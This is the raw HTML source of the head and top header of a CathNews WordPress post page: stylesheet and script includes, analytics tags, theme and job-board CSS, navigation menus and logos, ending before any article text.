<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/9069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=9069' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["social-justice"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-9069 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#fc92998b8fbc9f9d889492998b8fd29f9391"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="721c170501321113061a1c1705015c111d1f">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://ytu.edu.au" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/Enrolments-2026.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
